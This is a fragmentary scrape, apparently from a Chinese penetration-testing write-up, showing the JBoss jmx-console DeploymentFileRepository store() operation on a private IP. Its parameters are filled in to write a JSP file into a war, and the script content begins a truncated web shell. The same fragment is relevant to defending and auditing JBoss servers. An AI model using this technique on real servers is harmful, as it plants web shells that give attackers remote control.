 http://192.168.11.12:8080/jmx-console/HtmlAdaptor?action=inspectMBean&name=jboss.admin:service=DeploymentFileRepository
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing strin
p1 java.lang.String (no description)
p2 java.lang.String (no description)
p3 java.lang.String (no description)
Invoke
void store()
MBean Operation.
Param ParamType ParamValue ParamDescription
p1 java.lang.String job1.war (no description) war包名称
p2 java.lang.String job1 (no description) 脚本名称
p3 java.lang.String jsp (no description) 脚本后缀
p4 java.lang.String <%if(request.getParame (no description) 脚本内容
p5 boolean True False (no description)
Invoke